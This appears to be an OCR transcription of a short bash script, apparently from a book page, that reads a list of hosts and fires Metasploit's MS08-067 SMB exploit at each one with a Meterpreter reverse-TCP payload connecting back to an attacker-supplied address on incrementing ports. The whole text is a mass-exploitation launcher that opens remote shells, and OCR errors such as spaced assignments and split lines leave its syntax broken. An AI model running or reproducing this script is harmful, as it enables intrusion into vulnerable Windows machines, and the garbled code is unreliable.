 #!/bin/bash
if [ ! $1 ]; then echo "Usage: #./script <host file> <LHOST>" ;
exit; fi
iplist =$1
lhost =$2
i = 4444
for ip in $(cat $iplist)
do
gnome-terminal -x msfcli exploit/windows/smb/ms08_067_netapi
PAYLOAD = windows/meterpreter/reverse_tcp RHOST =$ip LHOST
=$lhost
LPORT =$i E
echo "Exploiting $ip and establishing reverse connection on
local port $i"
i =$(($i +1 ))
done